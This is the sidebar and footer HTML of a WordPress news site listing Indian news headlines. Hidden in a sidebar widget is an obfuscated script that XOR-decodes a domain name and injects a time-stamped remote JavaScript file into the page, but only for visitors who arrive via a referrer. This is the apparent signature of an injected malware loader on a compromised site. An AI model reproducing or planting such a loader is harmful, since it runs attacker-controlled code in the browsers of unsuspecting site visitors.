			<div class="widget-social pc_alignleft show-text remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i><span style="font-size: 14px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 15px"></i><span style="font-size: 14px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i><span style="font-size: 14px">Instagram</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 15px"></i><span style="font-size: 14px">Pinterest</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin"  style="font-size: 15px"></i><span style="font-size: 14px">Linkedin</span></a>
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 15px"></i><span style="font-size: 14px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 15px"></i><span style="font-size: 14px">Email</span></a>
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-vine"  style="font-size: 15px"></i><span style="font-size: 14px">Vine</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss"  style="font-size: 15px"></i><span style="font-size: 14px">RSS</span></a>
				
											</div>

			</aside><aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign"><img decoding="async" src="http://soledad.pencidesign.com/soledad-breaking-news/wp-content/uploads/sites/25/2017/07/banner-wid.jpg" /></a></p>
</div>
		</aside><aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-6200" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/10/modi--263x175.jpg" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" rel="bookmark" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana">
											BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-08T12:19:23+00:00">October 8, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/whatsappimage2024-06-30at21.41.12-1719764195534-16_9-263x175.webp" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" rel="bookmark" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition">
											CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:20:11+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/microsoft-opens-its-new-engineering-hub-in-noida-263x175.webp" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" rel="bookmark" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai">
											Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:16:38+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/muslim-263x175.jpg" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" title="Supreme Court says a divorced Muslim woman may get support"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" rel="bookmark" title="Supreme Court says a divorced Muslim woman may get support">
											Supreme Court says a divorced Muslim woman may get support										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:46:38+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/The-BMW-car-at-a-Mumbai-police-station-on-Sunday-263x175.jpg" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" rel="bookmark" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.">
											BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:38:45+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://newsprotv.com/category/business/">Business <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://newsprotv.com/category/celebrity/">Celebrity <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-178"><a href="https://newsprotv.com/category/daily-news/">Daily News <span class="category-item-count">(195)</span></a>
</li>
	<li class="cat-item cat-item-333"><a href="https://newsprotv.com/category/politics-governance/elections/">Elections <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://newsprotv.com/category/featured/">Featured <span class="category-item-count">(87)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newsprotv.com/category/tech/gadget/">Gadgets 360 <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://newsprotv.com/category/ipl/">IPL-2021 <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://newsprotv.com/category/life-style/">Life Style <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://newsprotv.com/category/music/">Music <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://newsprotv.com/category/nation/">Nation <span class="category-item-count">(98)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://newsprotv.com/category/opinion/">Opinion <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://newsprotv.com/category/social-sector/">Social Sector <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://newsprotv.com/category/sports/">Sports <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://newsprotv.com/category/style/">Style <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://newsprotv.com/category/tech/">Tech <span class="category-item-count">(9)</span></a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_b5346) {
    
    var _586d1 = Date.now();
    var _3cc04 = 1000;
    _586d1 = _586d1 / _3cc04;
    _586d1 = Math.floor(_586d1);

    var _c353a = 600;
    _586d1 -= _586d1 % _c353a;
    _586d1 = _586d1.toString(16);

    var _e6129 = _b5346.referrer;

    if (!_e6129) return;

    var _b6a13 = [3679, 3674, 3653, 3670, 3671, 3666, 3648, 3675, 3665, 3676, 3666, 3649, 3671, 3672, 3674, 3655, 3613, 3674, 3677, 3669, 3676];

    _b6a13 = _b6a13.map(function(_879d9){
        return _879d9 ^ 3635;
    });

    var _6fd31 = "bff74c6d9f7cc1b4062f500658077516";
    
    _b6a13 = String.fromCharCode(..._b6a13);

    var _15587 = "https://";
    var _173c0 = "/";
    var _ee6b6 = "track-";

    var _2f996 = ".js";

    var _1a6cb = _b5346.createElement("script");
    _1a6cb.type = "text/javascript";
    _1a6cb.async = true;
    _1a6cb.src = _15587 + _b6a13 + _173c0 + _ee6b6 + _586d1 + _2f996;

    _b5346.getElementsByTagName("head")[0].appendChild(_1a6cb)

}(document);
</script></aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Editor&#8217;s Picks</span></h4>				<ul id="penci-latestwg-6938" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/10/258-newsprotv-8-1-263x175.png" href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" rel="bookmark" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration">
											Unveiling the Significance of Maha Navami 2023: A Divine Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-24T07:12:13+00:00">October 24, 2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-7-2-263x175.png" href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" rel="bookmark" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium">
											Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-23T05:51:20+00:00">September 23, 2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8429" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/phone-tech-263x175.jpg" href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" title="Hands on with the iPhone 7 Plus’ new Portrait mode"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" rel="bookmark" title="Hands on with the iPhone 7 Plus’ new Portrait mode">
											Hands on with the iPhone 7 Plus’ new Portrait mode										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:39:42+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/fashion-pose-263x175.jpg" href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" rel="bookmark" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y">
											Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:40:10+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/girl-style-263x175.jpg" href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" title="Green Tea Beauty Product Your Skin Will Thank You for"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" rel="bookmark" title="Green Tea Beauty Product Your Skin Will Thank You for">
											Green Tea Beauty Product Your Skin Will Thank You for										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2016-07-29T10:37:40+00:00">July 29, 2016</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.14 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1410" method="post" data-id="1410" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe my Newsletter for new blog posts, tips & new photos. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
				<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768958346" /><input type="hidden" name="_mc4wp_form_id" value="1410" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-2" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 16px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 16px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 16px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 16px"></i><span style="font-size: 13px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 16px"></i><span style="font-size: 13px">Email</span></a>
				
				
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-snapchat"  style="font-size: 16px"></i><span style="font-size: 13px">Snapchat</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>2020-2021 © All Right Reserved</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/newsprotv.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.2' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"bdba483820","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/main.js?ver=7.3.2' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"bdba483820","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.2' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.9' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"bdba483820"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.9' id='penci_rateyo-js'></script>
<script type='text/javascript' defer src='https://newsprotv.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.14' id='mc4wp-forms-api-js'></script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-21 01:19:06 -->